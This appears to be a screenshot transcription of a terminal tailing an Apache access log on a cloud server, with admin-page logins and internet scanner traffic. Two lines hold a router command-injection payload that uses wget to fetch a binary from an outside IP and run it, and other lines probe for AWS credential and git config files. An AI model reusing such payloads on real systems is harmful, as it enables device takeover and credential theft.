 [ec2-user@ip-172-31-33-44 ~]$ sudo tail -f /var/log/httpd/access_log
172.31.47.159 - - [06/Apr/2024:17:29:38 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Sa
fari/537.36"
172.31.47.159 - - [06/Apr/2024:17:30:26 +0000] "POST /login.php HTTP/1.1" 302 715 "http://34.201.219.98/login.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, l
ike Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:30:26 +0000] "GET /admin_tooling.php HTTP/1.1" 200 2396 "http://34.201.219.98/login.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:30:27 +0000] "GET /img/jenkins.png HTTP/1.1" 200 35495 "http://34.201.219.98/admin_tooling.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/5
37.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:30:27 +0000] "GET /img/prometheus.png HTTP/1.1" 200 22884 "http://34.201.219.98/admin_tooling.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:30:27 +0000] "GET /img/grafana.png HTTP/1.1" 200 14139 "http://34.201.219.98/admin_tooling.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/5
37.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:30:27 +0000] "GET /img/rancher.png HTTP/1.1" 200 13649 "http://34.201.219.98/admin_tooling.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/5
37.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:30:27 +0000] "GET /img/kubernetes.png HTTP/1.1" 200 32166 "http://34.201.219.98/admin_tooling.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:30:27 +0000] "GET /img/jfrog.png HTTP/1.1" 200 62998 "http://34.201.219.98/admin_tooling.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537
.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
185.224.128.43 - - [06/Apr/2024:17:32:43 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.3
6 Edg/90.0.818.46"
172.31.47.159 - - [06/Apr/2024:17:34:03 +0000] "GET /login.php HTTP/1.1" 200 715 "http://34.201.219.98/login.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:34:04 +0000] "GET /login.php HTTP/1.1" 200 715 "http://34.201.219.98/login.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:34:14 +0000] "POST /login.php HTTP/1.1" 302 715 "http://34.201.219.98/login.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, l
ike Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:34:14 +0000] "GET /login.php HTTP/1.1" 200 715 "http://34.201.219.98/login.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:34:15 +0000] "POST /login.php HTTP/1.1" 200 788 "http://34.201.219.98/login.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, l
ike Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:34:28 +0000] "GET /admin_tooling.php HTTP/1.1" 200 2396 "http://34.201.219.98/login.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36"
172.31.47.159 - - [06/Apr/2024:17:34:51 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Sa
fari/537.36"
172.31.47.159 - - [06/Apr/2024:17:34:54 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Sa
fari/537.36"
172.31.47.159 - - [06/Apr/2024:17:36:29 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 17_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/123.
0.6312.52 Mobile/15E148 Safari/604.1"
172.31.47.159 - - [06/Apr/2024:17:36:29 +0000] "GET /favicon.ico HTTP/1.1" 404 196 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 17_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/12
3.0.6312.52 Mobile/15E148 Safari/604.1"
172.31.47.159 - - [06/Apr/2024:17:36:43 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 17_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) CriOS/123.
0.6312.52 Mobile/15E148 Safari/604.1"
91.92.242.111 - - [06/Apr/2024:17:50:15 +0000] "GET /.aws/credentials HTTP/1.1" 404 196 "-" "Mozilla/5.0 (iPad; CPU OS 9_3_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0
 Mobile/13F69 Safari/601.1"
46.23.108.251 - - [06/Apr/2024:17:54:01 +0000] "GET /.git/config HTTP/1.1" 404 196 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/16.1 Sa
fari/605.5.26"
185.224.128.34 - - [06/Apr/2024:17:55:27 +0000] "GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(cd+%2Ftmp%3B+rm+-rf+shk%3B+wget+http%3A%2F%2F103.163.214.97%2Fshk%3B+chm
od+777+shk%3B+.%2Fshk+tplink%3B+rm+-rf+shk) HTTP/1.1" 404 196 "-" "Root Slut"
172.31.47.159 - - [06/Apr/2024:17:55:47 +0000] "GET /hudson HTTP/1.1" 404 196 "-" "Mozilla/5.0 zgrab/0.x"
172.31.47.159 - - [06/Apr/2024:18:00:39 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Sa
fari/537.36"
172.31.47.159 - - [06/Apr/2024:18:05:23 +0000] "GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(cd+%2Ftmp%3B+rm+-rf+shk%3B+wget+http%3A%2F%2F103.163.214.97%2Fshk%3B+chmo
d+777+shk%3B+.%2Fshk+tplink%3B+rm+-rf+shk) HTTP/1.1" 404 196 "-" "Root Slut"
172.31.47.159 - - [06/Apr/2024:18:07:44 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Sa
fari/537.36"
172.31.47.159 - - [06/Apr/2024:18:07:44 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Sa
fari/537.36"
172.31.47.159 - - [06/Apr/2024:18:07:44 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Sa
fari/537.36"
172.31.47.159 - - [06/Apr/2024:18:07:45 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Sa
fari/537.36"
172.31.47.159 - - [06/Apr/2024:18:07:45 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Sa
fari/537.36"